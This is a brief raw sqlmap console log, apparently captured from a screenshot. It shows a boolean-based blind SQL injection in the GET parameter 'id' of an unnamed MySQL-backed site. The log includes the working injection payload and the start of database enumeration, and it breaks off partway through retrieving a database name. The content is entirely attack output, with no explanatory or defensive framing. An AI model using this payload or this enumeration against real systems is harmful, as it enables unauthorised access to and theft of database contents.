 [09:43:46] [INFO] resuming back-end DBMS 'mysql'
[09:43:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3085) AND 5577=5577 AND (6581=6581
---
[09:43:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[09:43:46] [INFO] fetching database names
[09:43:46] [INFO] fetching number of databases
[09:43:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:43:46] [INFO] retrieved:
[09:43:48] [WARNING] reflective value(s) found and filtering out
10
[09:44:22] [INFO] retrieved: i_